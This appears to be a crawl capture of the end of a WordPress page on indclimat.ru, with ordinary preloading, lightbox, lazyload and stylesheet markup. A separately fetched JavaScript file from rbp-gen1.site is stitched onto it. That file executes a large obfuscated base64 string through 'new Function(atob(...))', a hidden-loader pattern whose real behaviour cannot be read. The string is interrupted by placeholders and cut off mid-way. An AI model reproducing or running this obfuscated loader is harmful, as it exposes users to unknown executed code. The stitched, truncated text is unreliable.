"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYP